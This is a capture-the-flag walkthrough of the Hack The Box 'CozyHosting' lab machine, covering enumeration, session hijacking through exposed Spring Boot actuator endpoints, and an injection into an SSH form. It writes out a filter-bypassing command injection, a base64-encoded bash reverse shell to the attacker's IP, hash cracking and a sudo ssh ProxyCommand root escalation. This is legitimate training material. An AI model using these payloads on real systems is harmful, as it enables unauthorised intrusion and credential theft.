Table Of Contents :
1: Enumeration
- Conduct an Nmap Scan to identify open ports and services.
- Visit the identified IP address, which redirects to cozy hosting.htb, and include it in your list of trusted hosts.
- Utilize Gobuster for thorough directory brute-forcing to uncover hidden paths and directories.
2: Foothold
- Identify the Spring Boot White label Error vulnerability to gain initial access.
- Employ Gobuster to reveal concealed endpoints for further exploration.
- Exploit a session’s endpoint to extract user information, particularly usernames.
- Gain entry into an admin panel, exploit SSH command injection and establish a reverse shell for deeper access.
- Explore the PostgreSQL database using credentials obtained from a JAR file.
- Utilize tools like JohnTheReaper to crack admin hashes, assuming the identity of the user ‘Josh’.
3: Privilege Escalation
- Determine sudo privileges and leverage SSH command execution for escalated privileges, ultimately achieving root access.
Step 1: Enumeration
┌──(root㉿kali2023)-[~]
└─# nmap -Pn 10.10.11.230  -sV -sC

PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 8.9p1 Ubuntu 3ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   256 4356bca7f2ec46ddc10f83304c2caaa8 (ECDSA)
|_  256 6f7a6c3fa68de27595d47b71ac4f7e42 (ED25519)

80/tcp open  http    nginx 1.18.0 (Ubuntu)
|_http-server-header: nginx/1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to <http://cozyhosting.htb>
nmap reveals that there are two open ports: Port 22 for SSH service and Port 80 for HTTP service.
Next, we visit the IP address in our browser and observe that it redirects to a DNS name. Therefore, we need to add this hostname to our trusted hosts file on our attacker machine, located at /etc/hosts.
10.10.11.230 cozyhosting.htb
We discover a typical website featuring a login page:


Since there’s nothing to be accomplished here, we proceed to perform directory brute-forcing using the tool Gobuster, employing the following command:
┌──(root㉿kali2023)-[~]
└─# gobuster dir -u "<http://cozyhosting.htb/>" -w /root/Desktop/Hunt-Web/tools/SecLists/Discovery/Web-Content/raft-large-words.txt -k - no-error -r -e
===============================================================
<http://cozyhosting.htb/login> (Status: 200) [Size: 4431]
<http://cozyhosting.htb/admin> (Status: 401) [Size: 97]
<http://cozyhosting.htb/index> (Status: 200) [Size: 12706]
<http://cozyhosting.htb/logout> (Status: 204) [Size: 0]
<http://cozyhosting.htb/error> (Status: 500) [Size: 73]
<http://cozyhosting.htb/>. (Status: 200) [Size: 0]
I observed an unusual behavior when attempting to visit the /error endpoint or when inserting an incorrect endpoint, triggering the display of an error message.

After conducting some research, I discovered that this error is known as the “Spring Boot White label Error.” Consulting hacktricks for more information about this vulnerability, we learn that we can access the endpoint.
/actuator/env which reveals to us that the site is working with versions 2x they moved to the “/actuator/” base path.

Now, we can attempt accessing all the endpoints that were previously inaccessible by leveraging the actuator. We can further explore additional endpoints by conducting another directory brute force using the Gobuster tool.
┌──(root㉿kali2023)-[~]
└─# gobuster dir -u "<http://cozyhosting.htb/actuator>" -w /root/Desktop/Hunt-Web/tools/SecLists/Discovery/Web-Content/raft-large-words.txt -k - no-error -r -e
===============================================================
<http://cozyhosting.htb/actuator/>. (Status: 200) [Size: 0]
<http://cozyhosting.htb/actuator/health> (Status: 200) [Size: 15]
<http://cozyhosting.htb/actuator/sessions> (Status: 200) [Size: 145]
<http://cozyhosting.htb/actuator/env> (Status: 200) [Size: 4957]
<http://cozyhosting.htb/actuator/beans> (Status: 200) [Size: 127224]
Now that we’re aware of the existence of an endpoint called “sessions,” upon visiting it, we discover:

username : kanderson
{"FFF4DC3EBC2B813E6CB325D27233D54E":"kanderson",
"E50E748A6F8B29A5DABA11CCEA6EC1FE":"UNAUTHORIZED",
"4B4849669AAFF46063CF73711BC2A8B9":"UNAUTHORIZED",
"E60518673E803D2F6D7B81EFF2BF6A89":"kanderson",
"2227DF83B3FFE45703D36118EE9D744E":"UNAUTHORIZED"}
Step 2: Foothold
We now possess a session cookie and a username, which we can utilize for login by inserting the cookie into the website.

After saving the cookie and logging in with any credentials, we find ourselves logged in as an admin in the admin panel.

On this page, we discover a function that enables us to establish an SSH connection.

We have determined that the server is executing an SSH command that resembles:
→ # ssh username@hostname
We’ve established that the server is running an SSH command that resembles:
host=10.10.16.97&username=;wget${IFS}<http://10.10.16.97:80>;#
; → will break the SSH command but will still execute it
${IFS} → (internal field separator) is the bypass the forbidden spaces
# → is for commenting anyother thing after our command
We execute the wget command solely to confirm the exploitability of the command injection and ensure the success of the exploit. :


Now, we create our reverse shell payload. Whenever creating a reverse shell payload, it’s essential to encode it using base64 to evade any forbidden words or characters. Here, we employ the following reverse shell payload:
/bin/bash -i >& /dev/tcp/10.10.16.97/4444 0>&1
Next, we encode it in base64 to become:
L2Jpbi9iYXNoIC1pID4mIC9kZXYvdGNwLzEwLjEwLjE2Ljk3LzQ0NDQgMD4mMQ==
The reverse shell payload will appear as:
echo "L2Jpbi9iYXNoIC1pID4mIC9kZXYvdGNwLzEwLjEwLjE2Ljk3LzQ0NDQgMD4mMQ==" | base64 -d | bash
Reverse shell command injection with filter bypassing:
→ ;echo${IFS}"L2Jpbi9iYXNoIC1pID4mIC9kZXYvdGNwLzEwLjEwLjE2Ljk3LzQ0NDQgMD4mMQ=="${IFS}|${IFS}base64${IFS}-d${IFS}|${IFS}bash;#
We initiate a netcat listener using the command:
┌──(root㉿kali2023)-[~]
└─# nc -lnvvp 4444
Then we execute the command within the request.

and we get a reverse shell successfully :

Whenever you’re in a reverse shell, utilize these commands::
python3 -c 'import pty;pty.spawn("/bin/bash")'
export TERM=xterm
ctrl + z
stty raw -echo; fg
After acquiring the reverse shell, we come across a JAR file that we need to inspect. To do so, we upload it to our attacker machine.
On the attacker machine:
┌──(root㉿kali2023)-[~/Desktop]
└─# wget <http://10.10.11.230:9999/cloudhosting-0.0.1.jar>
in the target machine :
app@cozyhosting:/app$ python3 -m http.server 9999
Next, we use a tool called jade-gui to open the JAR file and examine its contents. Inside, we uncover sensitive information related to the PostgreSQL database :

server.address=127.0.0.1
server.servlet.session.timeout=5m
management.endpoints.web.exposure.include=health,beans,env,sessions,mappings
management.endpoint.sessions.enabled = true
spring.datasource.driver-class-name=org.postgresql.Driver
spring.jpa.database-platform=org.hibernate.dialect.PostgreSQLDialect
spring.jpa.hibernate.ddl-auto=none
spring.jpa.database=POSTGRESQL
spring.datasource.platform=postgres
spring.datasource.url=jdbc:postgresql://localhost:5432/cozyhosting
spring.datasource.username=postgres
spring.datasource.password=
So, we establish a connection to this database from our target machine using the command:
app@cozyhosting:/app$ psql -U postgres -h cozyhosting.htb

Now, we retrieve data from this database. Firstly, we use a command to obtain the names of the databases:
postgres=# SELECT datname FROM pg_database;

We then navigate to the database named “cozyhosting” using the command:
\c cozyhosting
Then, we execute a command to list the tables inside this database.
\d

Next, we access the table named “users” using the command:
cozyhosting=# SELECT * FROM users;
Now, we have the hashes of the admin. We proceed to crack them using the johnTheReaper tool with the following steps:
Firstly, add the hash to a file named “hash” and then execute the command:
┌──(root㉿kali2023)-[~/Desktop]
└─# john - wordlist=/usr/share/wordlists/rockyou.txt hash
And now, we’ve successfully cracked the hash and obtained the password.
Next, we attempt to connect to the machine using the username “josh” and the password we found, using the command:
# ssh [email protected]

Now, we’re logged in as the user “Josh” and can retrieve the USER FLAG.

Step 3: Privilege Escalation
Whenever you have access to a reverse shell or an SSH connection to the target machine, always verify your sudo privileges to determine if you can execute commands as ROOT. Use the command:
josh@cozyhosting:~$ sudo -l

User Josh has permission to execute the following commands on localhost:
(root) /usr/bin/ssh *
Now that we know we can run any command with SSH and gain sudo privileges, we explore the exploitation method. We visit the GTFObins website and search for SSH, where we find the sudo privilege escalation method.

We implement this method on our target machine, resulting in ROOT access, using the command:
josh@cozyhosting:~$ sudo ssh -o ProxyCommand=';sh 0<&2 1>&2' x

And now, we have ROOT access and can retrieve the ROOT flag.